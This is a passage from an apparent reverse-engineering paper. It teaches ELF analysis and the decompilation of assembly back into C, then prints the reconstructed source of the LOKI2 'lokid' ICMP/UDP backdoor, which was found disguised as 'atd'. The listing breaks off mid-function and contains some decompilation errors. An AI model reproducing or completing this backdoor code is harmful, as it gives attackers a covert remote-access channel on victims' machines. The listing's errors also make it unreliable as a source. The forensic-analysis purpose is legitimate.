Normally steps 2, 3, and 4 are combined into one step, from a users perspective. The translations done in step 2 are not always one to one. Outside influences such as optimizations, debugging, compiler options, etc change the assembly code that is generated. In step 4 there are 2 different types of linking that can occur, static and dynamic. Static linking is when all of the object code that is needed for an executable is included in that executable. In this case, things such as symbol tables don't exist. Dynamic linking is when library routines are not included in the executable during creation, rather they are loaded at run time <sup>18</sup>. Library routines are nothing more than archives of object code, stored in a central area. An example of a library is the C library (aka libc). The C library contains many commonly used C functions (the printf familiy, etc.).

Now that we've reviewed the process of compiling, we can examine the steps involved in decompiling:

- 1. Gather information about the executable file, that will assist in later steps.
- 2. Disassemble the object code.
- 3. Interpret the output from step 2, and translate the assembly back to the higher level language (sometimes referred to as decompilation.)
- 4. Test the result of step 3.

The first step is to gather information about the executable file. Using information obtained previously, we are fairly positive that this program was originally written in the C language.

The next place to look to find information about the contents of an executable is at the executable's headers. The headers are included during step

4 of the compilation process. Headers describe the contents and layout of the object code and data within an executable.

The layout of an exectuable ELF File is shown below<sup>5</sup>:

| ELF Header                      |
|---------------------------------|
| Program Header Table            |
| Segment 1                       |
|                                 |
| Segment N                       |
| Segment Header Table (optional) |

The ELF Header is at a fixed location, at the begining of the file, and contains information about the layout of the rest of the file. A segment contains one or more sections, where sections hold the majority of the information about an object file (i.e. instructions, data, symbol tables, etc.)

Decoding by hand, all of the output from the various segments and headers can be quite tedious. Fortunately there is a command available to interpret and display (in a human friendly format) the information in ELF headers. The command is 'readelf'.

Note: The output was redirected to a file first because of the volume, and because we will be referring to the output multiple times during the decompilation process. A complete listing of the readelf output is available in appendix C

Looking at the output, line 11 tells us that the program's entry point is 8048DB0. This tells us where the program first begins to start executing code. This address should be in a section that contains executable code. If the program's entry point isn't, then the binary might have been modified after compilation by something such as TESO burneye.

The next thing we should note is information gained from the section headers. Lines 23 through 44 contain a table output of the section headers in the exectuable. .rel.bss contains uninitialized program data. The .rel prefix implies that this data is relocatable. Another section that contains relocatable information is .rel.plt. The .plt extension implies that this contains the Procedure Linkage Table. The procedure linkage table is responsible for mapping position-independent function calls to absolute memory addresses.

A few other interesting sections are: .text, .rodata, .data, and .bss. The .text section contains user code (the object code), .rodata normally contains read-only data (such as constant strings), .data contains initialized read/write data (global and static variables), and .bss contins uninitialized data. The address ranges of these sections are: 8048DB0 – 804A8D8, 804A8E8 – 804B524, 804C528 – 804C560, and 804C6CC – 804C7F8 respectively.

In the properties analysis section, we ran the file command. Part of the output from this command told us that the unknown executable was dynamically linked. This means that not all of the object code needed to execute was included in the executable file itself. Hence, there should be some clues we can examine to find out what library functions that this executable calls.

Part of the information that tells us what library functions and constants are used, can be found in the relocatable sections. Fortunately, the readelf command interprets the contents of each section, and displays it in a human readable format. Referring back to the readelf output, lines 89 through 92 are the interpretation of the .rel.bss section. There are two columns here that are of primary interest, the symbol value and symbol name columns. During the decompilation step, we will be starting with just memory addresses, and we won't know what those memory addresses mean. The information in this section (.rel.bss), and others, maps some memory addresses to human recognizable tokens, which helps gives us the context of the code we're translating. For instance line 89 tells us that address 0x804C6D8 maps to IO stderr, which is the global constant stderr in C. Hence, anywhere we see a reference to memory address 0x804C6D8, we know that it is really a reference to stderr. Lines 95 through 145, are interpretations of the .rel.plt section. This section gives us similar information (memory address to symbol mappings), except the symbols this time are relocatable functions. Lines 151 through 216 also gives us similar information.

We can now proceed to step #2 of the reverse engineering process, the disassembly stage. When examining an executable, we have to take note of the data, and the code sections. As a result of Von Neuman architecture, code and data can be interspersed. Fortunately for us, an exectuable ELF file provides organization for code and data. As noted before, exectuable ELF files are broken into several sections, and not all sections contain executable code. Only those sections marked with an 'X' flag under the section headers of the readelf

output are executable. (The flags for various section headers can be found in lines 24 through 44 under the "Flg" column.)

Looking back at the output from readelf, we can see that the sections that contain executable code are:

- o .init
- o .plt
- .text
- o .fini

The .init section contains system initialization code (process the command line, setup argv and argc, global constructor calls, etc.). The .plt section contains code to setup the procedure linkage table. The .text section contains user code (i.e. what we're interested in), and the .fini section contains system clean up code (free used memory, global destructors, pass back return values to the operating system, etc.).

The objdump command reads in an executable ELF file and translates all of the machine binary into human readable assembly mnemonics. The parameter to tell objdump to disassemble code, from sections that are marked executable, is '-d'. There are 2 common formats to write assembly in, Intel format, and AT&T. By default objdump outputs AT&T format, but by appending the command line option '-Mintel' objdump will output Intel format. The choice between formats is primarily up to the person responsible for decompiling (I prefer Intel format, and will be used throughout this paper when applicable.)

Note: the output has been truncated for reasons of space. For this same reason, I have not included the output in the appendix of this paper.

Now we can proceed to step 3 in the reverse engineering process, the hand translation from assembly to a higher level language (in this case C.) This is the most difficult phase of the reverse engineering process, because much information has been lost, and the code itself may have been changed by the compiler, for reasons of optimization, alignment, etc. Different command line parameters to the GNU c compiler cause different assembly opcodes to be outputed. Examples are the command line option –funroll-loops, which causes code loops to be unrolled.

There are 2 general approaches when decompiling. The first is just jumping straight into the assembly code, and attempting to interpret it as you proceed from line to line. The second method is a multi-pass method, where you first go through and replace all of the memory addresses for which you have a mapping for, with their values. Then go back through the code a second time, and attempt to interpret the code, except now you already have some information which may help give you context and purpose of the function, all of which can make the decompilation process easier. In this paper I used the second method.

The first thing we do is to go through and annotate all of the symbols in the file. We do this by putting a ';' followed by the symbol name, on the preceding line. A few places that one may find memory addressess are on the call, push, cmp, and mov operands. For example, the following line:

Occasionally you will see a reference to an operand such as:

```
8048e36: 83 3d 6c c5 04 08 00 cmp ds:0x804c56c,0x0
```

The ds: prefix tells us that this memory address will be in the data segment, where things such as global variables are kept. Any time there is a call operand to an address that doesn't map to any known system function, it means this is a call to object code that was included with the executable, and should be somewhere in the assembly dump. I label these as userFunctionX, where userFunction goes from 0 to however many unmatched functions we encounter.

Strings are an interesting item to deal with. For example, the following line of c code:

```
fprintf(stderr, "\nlokid: Client database full");
```

```
8048f17: 68 e8 a8 04 08 push 0x804a8e8
8048f1c: 68 d8 c6 04 08 push 0x804c6d8
8048f21: e8 a2 fc ff ff call 0x8048bc8
```

in assembly code. The line labeled 8048f17: tells us that the processor is to push the value 0x804A8E8 onto the system stack. To determine what is at this memory location, we have to determine what section this variable falls under. Referring back to the output from readelf, line 35 says that the .rodata sections starts at offset 804A8E8 and is C3C (3132) bytes big. So the .rodata section

translates to

spans from 804A8E8 to 804B524. The memory address we are looking at is located at 804A8E8, which is within the range of the .rodata section. To find the value that is actually stored there, we refer back to the readelf output. On line 35 we can also see that the .rodata section is located at offset 28E8 within the original executable file.

To jump to offset 28E8 in our unknown binary, I examined a hexadecimal dump. To generate a hexidecimal dump I used the hexdump command.

Note: The output was redirected to a file first because of volume, and because we will refer to the output multiple times during the decompilation process.

Now we can jump to offset 28E8 fairly easily. The leftmost column contains the memory address, in 16 byte increments. At address 28E8 we can see that the string "\nlokid: Client database full" is stored in memory. So we know that our original line of

```
8048f17: 68 e8 a8 04 08 push 0x804a8e8

translates to:

;push "\nlokid: Client database full"
8048f17: 68 e8 a8 04 08 push 0x804a8e8
```

Doing all of these lookups by hand is quite tedious and time consuming.

Now that we've added some comments to our assembly dump, we can start going through the code. Referring again to the original readelf output, we can see that program execution begins at 0x8048DB0, which is also the beginning of the .text section. The first 81 bytes of that section are system startup code, with calls to functions such as \_\_setfpucw, \_\_libc\_init, \_init, etc. In C, the first user function that gets executed is the main() function. Therefore, the first call we encounter (userFunction1) must be the main().

Jumping to memory adress 0x8049B78, we can see the start of a function routine. By definition, the main function is defined as main(int argc, char \*\*argv). So we know the main function will have two parameters, and integer (the total

number of arguments), and a pointer to a pointer of characters (the individual command line options in a zero based array, starting with the name of the executable at offset 0.)

Continuing down the assembly dump, we can see that memory is being allocated for local variables, totalling 112 (0x70) bytes in length.

Following this, copies of edi, esi, and ebx are being saved.

Following this, we save a copy of the address of argv (the second parameter to the main() function) in ebx:

The first system call comes at byte 8049BA4. The call is to the geteuid() function, which returns the effective user id of the user the process was running as. We then check to see if the result is not zero (the result of a function call is returned in the ax register), and if it is, we jump to address 0x8049BB8. The assembly code for this is shown below.

Following this, is a call to getuid(), which returns the real userid of the user the process was running as. The binary then checks to see if the result was zero, and if it was, jumps to address 0x8049BCC. The assembly code for this is shown below.

Examining this, we can see that this block of assembly code essentially says:

```
If the result of geteuid() does not equal 0, and the result of getuid() does not equal 0 then jump, otherwise continue.
```

Translating this back into C code, we come up with the following:

```
if( geteuid() || getuid() ) { ... }
```

Note, the logic has been inverted because the condition as originally stated, would make the jump take you outside of the block of code. Continuing through with this fashion, we can recreate the entire main() function, and all of the other user functions.

Now lets take a look at some possible ways to convert from C to assembly. Since the x86 architecuture does not contain commands for logic structures such as "if then else", lets examine how the compiler translates these high level logic structures into assembly.

The "if" statement is used to compare two or more boolean conditions (sometimes called tests), and execute a block of code if the conditions are true. The if statement can be broken into two categories, simple and complex if statements. A simple if statement has only 1 boolean condition, and a complex if statement has 2 or more boolean conditions.

The simple if statement takes the general form of:

The code... portion is executed only if the comparison between operand1 and operand2 evaluates to true. The definition of "true" depends of the high level language, the data types of the operands, and the comparison operator.

The assembly equivelent of a simple if statement is:

```
cmp op1, op2
je true
jne false
true:
          code...
false:
          rest of code...
```

Note: the decision to use cmp, je, and jne is normally done by the compiler. The decision as to the logic of the statement is up to the developer.

Lets take a look at a real world example. In the following C code snippet, the two variables intArg1, and intArg2 are both integer datatypes.

```
if( intArg1 == 0 ) {
     code...
}
```

This can translate into:

```
cmp intArg1, 0x0
je 0x8048f29
jne 0x8048f35
8048f29:
code...
```

The other type of if statement is the complex if statement. This is where there are more than one boolean condition. An the general form for a complex if statement is:

This could be represented in assembly as:

```
cmp operand1, operand2
    jl true
    cmp operand2, operand3
    jg true
    jmp false
true:
    code...
false:
    rest of code...
```

Note: Again the use of cmp, jl, jg, and jmp depend on the specific compiler, and optimizations used.

There are other variants of the if statement, such as: if then else, if then else if then, if then else if then else then, etc. These are all implemented in much the same manner.

The next logic structure we will examine is the while loop. A while loop executes a block of code, only while an expression evaluates to true. The general form of a while loop is:

```
while <condition> code...
```

```
end while
```

This could translate into the following assembly code:

```
start_of_loop:
        cmp ax,eax
        jnl done
            code...
        jmp start_of_loop
done:
        more code...
```

Here is an example using C:

```
while( counter > 0 ) {
     code...
}
```

and here is one possible translation into assembly:

```
80497f4:

cmp ebx,0x0
jle 0x804981e
code...
jmp 0x80497f4
804981e:
more code...
```

Note the reversal of the logic statement. In C, our logic says "Do this while counter is greater than 0", in assembly we say "Don't do this if counter is less than or equal to 0."

The next logic structure we will examine is the "for" loop. A for loop is generally expressed as:

The for loop can actually be represented as a while loop:

Here is an example. The following C excerpt executes the code block 10 times.

```
for( counter = 0; counter < 10; counter++ ) {
    code...</pre>
```

```
}
more code...
```

This could be translated into assembly as:

```
mov eax, 0
cmp eax, 0xa
8048901:
jge 0x8048a10
code...
inc eax
jmp 0x8048901
8048a10:
more code...
```

The last high level logic structure we will examine is the CASE structure. The case structure (sometimes called switch, or select) is a multi-way branch with a single condition. The generic form for case is:

```
select <input>
    case a:
        code...
    end case

    case b:
        code...
    end case

...
end select
```

This structure can actually be implemented as a series of if elseif statements, and then translated into assembly using a the procedure discussed before. The example C snippet below will help illustrate this. The variable intArg1 is an integer datatype.

```
switch(intArg1) {
    case 0:
        code...
    break;

    case 1:
        code...
    break;

    default:
        code...
    break;
}
```

This switch statement is equivalent to the following if statement:

```
if( intArg1 == 0 ) {
      code...
} else if( intArg1 == 1 ) {
      code...
} else {
      code...
}
```

One possible translation into assembly is:

```
cmp eax, 0
jne 0x804a101
code...
jmp 0x804a140

0x804a101:
cmp eax, 1
jne 0x804a131
code...
jmp 0x804a140

0x804a131:
code...
0x804a140:
rest of code...
```

Now that we've examined how high level logic structures can be translated into assembly, lets examine some common compiler optimizations that we might encounter during the decompilation proces.

The first optimization we will examine is loop unrolling <sup>19</sup>. This is where a loop is re-written to reduce the number of times the compiler has to increment and check variables. There are two types of loop unrolling: complete, and partial. Complete unrolling is possible when the total number of times through a loop is known ahead of time, partial is when the number of times through a loop can change. Loop unrolling helps save time, however normally requires an increase in space. An example will help clarify. Here is a snippet of C code using a for loop.

```
for( counter = 0; counter < 10; counter ++ ) {
    code...
}</pre>
```

This loop can be completely unrolled into a series of 10 code blocks, as shown below.

```
code...
code...
```

```
code...
code...
code...
code...
code...
code...
```

Partial loop unrolling is similar, however the remainder has to be taken into account. Here is an example in C.

```
for( counter = 0; counter < someValue; counter++ ) {
     code;
}</pre>
```

### This loop can be unrolled to:

```
intNumberOfIterations = (int)(counter +
     switch( counter % 3 ) {
          case 0:
             goto startOfLoop;
          break;
          case 1:
           goto oneExtra;
          break;
          case 2:
          goto twoExtra;
          break;
     }
     while( intNumberOfIterations > 0 ) {
startOfLoop:
         code...
oneExtra:
          code...
twoExtra:
         code...
     } ;
```

As you can see, this takes care of the remainder first, and then proceeds to iterate through the loop (int)(counter + 2 /) 3 times.

Note: this example is a modification of a C coding axiom referred to as Duff's Device<sup>20</sup>, which can be found at http://www.lysator.liu.se/c/td/index.html.

Another common optimization is called function inlining<sup>21</sup>. This is where the compiler replaces the code to call a function, with the code for the function itself. This saves the time and resources required to make a function call.

#### Here is an example in c:

```
void function1(void) {
        code....
}

void function2(void) {
        function1();
}
```

### This can be optimized to:

```
void function2(void) {
     code...
}
```

Another compiler optimization is variable elimination by use of registers. Registers can be thought of variables that are built into the processor. This is faster because the access time to a register is much less than the access time to a memory address. Sometimes in assembly, a loop will be iterated through, and there will have been no local variables used/declared. This probably means that a variable was in the original source code, however was eliminated for optimization purposes.

Now, with these optimizations in mind, we can continue through the disassembled code, reconstructing the functions one line at a time.

The last step in decompiling is to go through the entire disassembled output, making sure we have accounted for all of the lines of code. There are instances where a function may be defined, but not called. In such cases the object code for the function will exist, but there will bee no calls to those functions. While technically this isn't required to reproduce a functionally equivelent product, we do it for thoroughness.

After recreating a C file, we can go back through and start giving human recognizable names to functions and variables. This can be done by analyzing the actions or uses of the functions and variables respectively, and coming up with appropriate names.

The final result of the reverse engineering process is available in appendix E. For reader reference, I have also included a list of translations between memory addresses and user functions, and user variables in appendix F.

### Appendix E – Decompiled source code for atd

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <signal.h>
#include <pwd.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <sys/socket.h>
#include <sys/ioctl.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <fcntl.h>
#include <time.h>
#include <grp.h>
#include <termios.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <sys/shm.h>
#include <setjmp.h>
#include <linux/ip.h>
#include <linux/icmp.h>
int addClient(int arg1);
int findClientAndTakeAction(int action);
void signalHandler2(int arg1);
void updateClientTimesAndPurge(void);
void updateClientStatistics(int index, int packetsWritten, int bytesWritten);
int findClientAndGetIP(int index, int* clientID);
void initializeSharedMemory(void);
void lockMemory(void);
void unlockMemory(void);
void exitRoutine(void);
in_addr_t hostnameToNumberLookup(char* hostAsString);
char* lookupHost(int arg1);
unsigned short calculateChecksum(unsigned short* buffer, int sizeOfBuffer);
void errorAndExit(int exitValue, int usePerror, int showErrorText, char* errorText);
void uncalledFunction1();
void cleanUpAndExit(int exitValue);
void signalHandler3(int arg1);
void daemonize (void);
void encryptOrDecrypt(int action, int sizeOfBuffer, unsigned char* buffer);
int sendToClient(char *buffer, int destinationIP, int arg3, int doNotEncrypt);
void processServerCommand(char* serverCommand, pid_t pid, int arg3);
void signalHandler1(int arg1);
int serverStatistics(int index, char* buffer, int protocol, int serverTime);
struct clientStruct {
        int clientID; // Offset == 0
       unsigned int clientIP; // Offset == 4
       time_t clientTime; // Offset == 8
       unsigned int packetsWritten; // Offset == 12
       unsigned int bytesWritten; // Offset == 16
       unsigned int requests; // Offset == 20
};
// Taken from TCP/IP Illustrated vol. 1
struct customUDPHeader {
       unsigned short sourcePort; // Offset == 0
       unsigned short destinationPort; // Offset == 2
       unsigned short length; // Offset == 4
       unsigned short checksum; // Offset == 6
// Taken from TCP/IP Illustrated vol. 1
struct customICMPHeader {
```

```
unsigned char type; // Offset == 0
       unsigned char code; // Offset == 1
       unsigned short checksum; // Offset == 2
       unsigned short id; // Offset == 4
       unsigned short sequenceNumber; // Offset == 6
};
struct LOKIStruct {
       struct iphdr ipHeader; // Offset == 0
       union {
               struct customICMPHeader icmpHeader;
               struct customUDPHeader udpHeader;
       } transportProtocolHeader; // Offset == 20
       unsigned char applicationLayerData[0x38]; // Offset == 28
};
struct clientStruct *clientList;
time t daemonStartTime = 0;
unsigned int globalBytesWritten = 0;
unsigned int globalPacketsWritten = 0;
int currentClientID = 0;
int destroySharedMem = 0;
int showVerboseOutput = 1;
int transportProtocol = 1;
int socketDescriptor2 = 0;
int socketDescriptor1 = 0;
int socketOptionValue = 1;
int someVariable = 0;
int statusByte = 0;
int sharedMemoryID;
struct LOKIStruct sendLOKIPacket;
struct LOKIStruct receivedLOKIPacket;
jmp buf unusedJump;
extern int errno;
int addClient(int arg1) {
       int localVar1, counter;
       localVar1 = -1;
       lockMemory();
       for( counter = 0; counter < 10; counter++ ) {</pre>
               if( (currentClientID == clientList[counter].clientID) &&
(receivedLOKIPacket.ipHeader.saddr == clientList[counter].clientIP) ) {
                      localVar1 = counter;
                      break;
               if( clientList[counter].clientID == 0 )
                     localVar1 = counter;
       } /* counter = 0; counter < 10; counter++ */</pre>
       if( localVar1 == -1 ) {
               if( showVerboseOutput != 0 )
                      fprintf(stderr, "\nlokid: Client database full");
               unlockMemory();
               return(-1);
       } /* localVar1 == -1 */
       clientList[localVar1].clientTime = time((time_t *)NULL);
       if( localVar1 != counter ) {
               clientList[localVar1].clientID = currentClientID;
               clientList[localVar1].clientIP = receivedLOKIPacket.ipHeader.saddr;
               clientList[localVar1].packetsWritten = 0;
               clientList[localVar1].bytesWritten = 0;
               clientList[localVar1].requests = 0;
       } /* localVar1 != counter */
```

```
unlockMemorv();
       return(localVar1);
}
int findClientAndTakeAction(int action) {
       int counter = 0;
       lockMemory();
       for(; counter < 10; counter++ ) {</pre>
               if( (clientList[counter].clientID == currentClientID) &&
(clientList[counter].clientIP == receivedLOKIPacket.ipHeader.saddr) ) {
                      if( action == 1 )
                              clientList[counter].clientTime = time(0);
                       else if ( action == 2 )
                              bzero(&clientList[counter], 0x18);
                      unlockMemory();
                      return(counter);
               } /* (clientList[counter].clientID == currentClientID) &&
(clientList[counter].clientIP == receivedLOKIPacket.ipHeader.saddr) */
       } /* ; counter <= 0x9; counter++ */</pre>
       lockMemorv();
       return(-1);
int serverStatistics(int index, char* buffer, int protocol, int serverTime) {
       int counter;
       struct protoent *prot;
       time_t localVar1;
       if ( index == -1 ) {
               fprintf(stderr, "DEBUG: stat client nono\n");
               return(0);
       \rangle /* index == -1 */
       counter = sprintf(buffer, "\nlokid version:\t\t%s\n", "2.0");
       counter += sprintf(&buffer[counter], "remote interface:\t%s\n",
lookupHost(receivedLOKIPacket.ipHeader.daddr));
       prot = getprotobynumber(protocol);
       counter += sprintf(&buffer[counter], "active transport:\t%s\n", prot->p name);
       counter += sprintf(&buffer[counter], "active cryptography:\t%s\n", "XOR");
       time(&localVar1);
       counter += sprintf(&buffer[counter], "server uptime:\t\t%.02f minutes\n",
difftime(localVar1, serverTime) / 0x3C);
       lockMemory();
       counter += sprintf(&buffer[counter], "client ID:\t\t%d\n",
clientList[index].clientID);
       counter += sprintf(&buffer[counter], "packets written:\t%ld\n",
clientList[index].packetsWritten);
       counter += sprintf(&buffer[counter], "bytes written:\t\t%ld\n",
clientList[index].bytesWritten);
       counter += sprintf(&buffer[counter], "requests:\t\t\%d\n",
clientList[index].requests);
       unlockMemorv();
       return (counter);
void signalHandler2(int arg1) {
       alarm(0);
       updateClientTimesAndPurge();
```

```
if( signal(0xE, signalHandler2) == SIG ERR )
               errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot catch SIGALRM");
       alarm(0xE10);
}
void updateClientTimesAndPurge(void) {
       time t localVar1 = 0;
       int counter = 0;
       time(&localVar1);
       lockMemory();
       for( ;counter <= 0x9; counter++ ) {</pre>
               if( clientList[counter].clientID != 0 ) {
                      if( difftime(localVar1, clientList[counter].clientTime) > 0xE10 ) {
                              if( showVerboseOutput != 0 )
                                      fprintf(stderr, "\nlokid: inactive client <%d>
expired from list [%d]\n", clientList[counter].clientID, counter);
                              bzero(&clientList[counter], 0x18);
                      } /* difftime(localVar1, clientList[localVar2].8) > 0xE10 */
               } /* clientList[counter].0 != 0 */
       } /* ;localVar2 <= 0x9; localVar++ */</pre>
       unlockMemory();
void updateClientStatistics(int index, int packetsWritten, int bytesWritten) {
       lockMemory();
       clientList[index].clientTime = time((time t *)NULL);
       clientList[index].packetsWritten += packetsWritten;
       clientList[index].bytesWritten += bytesWritten;
       clientList[index].requests++;
       unlockMemory();
int findClientAndGetIP(int index, int* clientID) {
       int returnValue = 0;
       lockMemory();
       if( (*clientID = clientList[index].clientID) != 0 )
               returnValue = clientList[index].clientIP;
       return(returnValue);
void initializeSharedMemory(void) {
       int localVar1, localVar2, localVar3, localVar4;
       localVar1 = getpid() + 242;
       localVar2 = getpid() + 424;
       if( (localVar4 = shmget(localVar1, 0xF0, 0x200)) < 0 )</pre>
               errorAndExit(1, 1, showVerboseOutput, "[fatal] shared mem segment request
error");
       if( (sharedMemoryID = semget(localVar2, 0x1, 0x380)) < 0 )
               errorAndExit(1, 1, showVerboseOutput, "[fatal] semaphore allocation error
       clientList = (struct clientStruct *)shmat(localVar4, 0, 0);
       for( localVar3 = 0; localVar3 < 10; localVar3++ )</pre>
              bzero(&clientList[localVar3], 0x18);
void lockMemory(void) {
```

```
struct sembuf semaphoreOperationsArray[2] = \{\{0, 0, 0, 0\}, \{0, 1, 0x1000\}\};
       if ( semop(sharedMemoryID, semaphoreOperationsArray, 0x2) < 0 )
               errorAndExit(1, 1, showVerboseOutput, "[fatal] could not lock memory");
}
void unlockMemory(void) {
       struct sembuf semaphoreOperation = { 0, 0xFFFF, 0x1800 };
       if( semop(sharedMemoryID, &semaphoreOperation, 0x1) < 0 )</pre>
               errorAndExit(1, 1, showVerboseOutput, "[fatal] could not unlock memory");
}
void exitRoutine(void) {
       struct sembuf semaphoreOperationsArray[2] = \{\{0, 0, 0\}, \{0, 1, 0x1000\}\};
       if( semop(sharedMemoryID, &semaphoreOperationsArray[0], 2) < 0 )
               errorAndExit(1, 1, showVerboseOutput, "[fatal] could not lock memory");
       if( shmdt(clientList) == -1 )
               errorAndExit(1, 1, showVerboseOutput, "[fatal] shared mem segment detach
error");
       if( destroySharedMem == 1 ) {
               if( shmctl(sharedMemoryID, 0, 0) == -1 )
                      \verb| errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot destroy| \\
shmid"):
               if ( semctl(sharedMemoryID, 0, 0, 0) == -1 )
                      errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot destroy
semaphore");
       } /* destroySharedMem == 1 */
       semaphoreOperationsArray[0].sem num = 0;
       semaphoreOperationsArray[0].sem op = 0xFF;
       if( semop(sharedMemoryID, semaphoreOperationsArray, 1) < 0 )</pre>
               errorAndExit(1, 1, showVerboseOutput, "[fatal] could not unlock memory");
}
in addr t hostnameToNumberLookup(char* hostAsString) {
       in addr t hostAsInetAddr;
       struct hostent *host;
       if( (hostAsInetAddr = inet addr(hostAsString)) != -1 ) {
               if( (host = gethostbyname(hostAsString)) == NULL )
                      errorAndExit(1, 1, showVerboseOutput, "\n[fatal] name lookup
failed");
               bcopy(host->h addr list[0], (char *)&hostAsInetAddr, host->h length);
       } //(localVar1 = inet_addr(arg1)) == -1
       return(hostAsInetAddr);
char* lookupHost(int arg1) {
       char localBuf1[1024];
       struct in addr internetAddress;
       internetAddress.s addr = arg1;
       strcpy(localBuf1, inet ntoa(internetAddress));
       return(strdup(localBuf1));
}
unsigned short calculateChecksum(unsigned short* buffer, int sizeOfBuffer) {
       long runningSum = 0;
       unsigned short oddByte = 0;
       unsigned short answer = 0;
```

```
while( sizeOfBuffer > 1 ) {
              runningSum += *buffer++;
              sizeOfBuffer -= 2;
       } /* sizeOfBuffer > 1 */
       if( sizeOfBuffer == 1 ) {
              oddByte = 0;
              *((unsigned char*)&oddByte) = *(unsigned char *)buffer;
              runningSum += oddByte;
       } /* sizeOfBuffer == 1 */
       runningSum = (runningSum >> 16) + (runningSum & 0xffff);
       runningSum += (runningSum >> 16);
       answer = ~runningSum;
       return( answer );
void errorAndExit(int exitValue, int usePerror, int showErrorText, char* errorText) {
       if( showErrorText != 0 ) {
              if( usePerror != 0 )
                     perror(errorText);
                      fprintf(stderr, errorText);
       } /* showErrorText != 0 */
       cleanUpAndExit(exitValue);
void uncalledFunction1() {
       alarm(0);
       if( signal(0xE, uncalledFunction1) == SIG ERR ) {
              if( showVerboseOutput != 0 )
                     perror("[fatal] cannot catch SIGALRM");
              cleanUpAndExit(1);
       } //signal(0xE, uncalledFunction1) == -1
       longjmp(unusedJump, 1);
void cleanUpAndExit(int exitValue) {
       close(socketDescriptor2);
      close(socketDescriptor1);
      exit(exitValue);
void signalHandler3(int arg1) {
       int localVar1 = 0;
       wait(&localVar1);
       if ( signal(0x11, signalHandler3) == SIG ERR ) {
              if( showVerboseOutput != 0x0 )
                    perror("[fatal] cannot catch SIGCHLD");
             cleanUpAndExit(1);
       void daemonize(void) {
       int fileDescriptor;
       close(0);
       if( showVerboseOutput == 0 ) {
              close(1);
              close(2);
       } /* showVerboseOutput == 0 */
       signal(0x16, SIG_IGN);
       signal(0x15, SIG IGN);
```

```
signal(0x14, SIG IGN);
       switch( fork() ) {
               case -1:
                      if( showVerboseOutput != 0 )
                              perror("[fatal] Cannot go daemon");
                       cleanUpAndExit(1);
               break;
               case 0:
               break;
               default:
                      close(socketDescriptor2);
                      close(socketDescriptor1);
                      exit(0);
               break;
       } /* fork() */
       if(setsid() == -1) {
               if( showVerboseOutput != 0 )
                      perror("[fatal] Cannot create session");
               cleanUpAndExit(1);
       } /* setsid() == -1 */
       if( (fileDescriptor = open("/dev/tty", 2)) >= 0 ) {
               if( ioctl(fileDescriptor, 0x5422, 0) == -1 ) {
                       if( showVerboseOutput != 0 )
                              perror("[fatal] cannot detach from controlling terminal");
                       cleanUpAndExit(1);
               } /* ioctl(fileDescriptor, 0x5422, 0) == -1 */
               close(fileDescriptor);
       ^{-} /* (fileDescriptor = open("/dev/tty", 2)) >= 0 */
       errno = 0;
       chdir("/tmp");
       umask(0);
void encryptOrDecrypt(int action, int sizeOfBuffer, unsigned char* buffer) {
       int counter = 0;
       if(!action) {
               while( counter < sizeOfBuffer ) {</pre>
                      buffer[counter] ^= buffer[counter + 1];
                      counter++;
               } /* counter < sizeOfBuffer */
       } else {
               counter = sizeOfBuffer;
               while( counter > 0 ) {
                     buffer[counter-1] ^= buffer[counter];
                      counter--;
       } /* encryptOrDecrypt != 0 */
}
int main(int argc, char** argv) {
       char buf1[0x38] = \{0\}; // EBP - 56
       char buf2[0x38] = \{0\}; // EBP - 112
       pid_t pid;
       FILE *pipe;
       static int statusByte = 0;
       static int someVariable = 0;
       static int setSocketOption = 1;
       if( (geteuid() != 0) || (getuid() != 0) )
               errorAndExit(0, 1, 1, "\n[fatal] invalid user identification value");
```

```
while( (someVariable = getopt(argc, argv, "v:p:")) != EOF ) {
                      switch(someVariable) {
                             case 'v':
                                    showVerboseOutput = __strtol_internal(optarg, 0,
0xA, 0);
                             break;
                              case 'p':
                                    switch(optarg[0]) {
                                            case 'i': // ICMP
                                                   transportProtocol = 0x1;
                                            break;
                                            case 'u': // UDP
                                                   transportProtocol = 0x11;
                                            default:
                                               errorAndExit(1, 0, 1, "Unknown
transport\n");
                             break;
                              default:
                                    errorAndExit(0, 0, 1, "\nlokid -p (i|u) [ -v (0|1)
]\n");
                             break;
                      } /* someVariable */
               } // (someVariable = getopt(argc, argv, "v:p:")) != EOF
               if( (socketDescriptor1 = socket(0x2, 0x3, transportProtocol)) < 0)
                      errorAndExit(1, 1, 1, "[fatal] socket allocation error");
               if( signal(0xA, signalHandler1) == SIG ERR )
                      errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot catch
SIGUSR1");
               if( (socketDescriptor2 = socket(0x2, 0x3, 0xFF)) < 0 )
                      errorAndExit(1, 1, 1, "[fatal] socket allocation error");
               if( setsockopt(socketDescriptor2, 0x0, 0x3, &socketOptionValue, 0x4) < 0 )
                      if( showVerboseOutput != 0 )
                            perror("Cannot set IP HDRINCL socket option");
               initializeSharedMemory();
               if( atexit(exitRoutine) == -1 )
                   errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot register with
atexit(2)");
              fprintf(stderr, "\nLOKI2\troute [(c) 1997 guild corporation
worldwide] \n");
              time(&daemonStartTime);
              daemonize();
               destroySharedMem = 1;
               if( signal(0xE, signalHandler2) == SIG ERR )
                      errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot catch
SIGALRM");
              alarm(0xE10);
               if ( signal(0x11, signalHandler3) == SIG ERR )
                      errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot catch
SIGCHLD");
```

```
for(;;) {
                      // 0xFFFFFFF7 == -7 == ~8
                       statusByte &= \sim 0 \times 08;
                       /* 20 Bytes for IP Header
                       * 8 Bytes for ICMP ECHO REQUEST/REPLY
                       * or
                       * 8 bytes for UDP DNS QUERY/REPLY
                       * 56 Bytes for data
                        * Total == 84 bytes (0x54)
                       * See TCP/IP Illustrated Vol. 1 Ch 3, 7, and 11
                       someVariable = read(socketDescriptor1, (struct LOKIPacket
*)&receivedLOKIPacket, 0x54);
                       switch( transportProtocol ) {
                              // ICMP
                              case 0x1:
                                     if ( ((calculateChecksum((unsigned short
*)&receivedLOKIPacket.transportProtocolHeader.icmpHeader, 0x40) == 0) &&
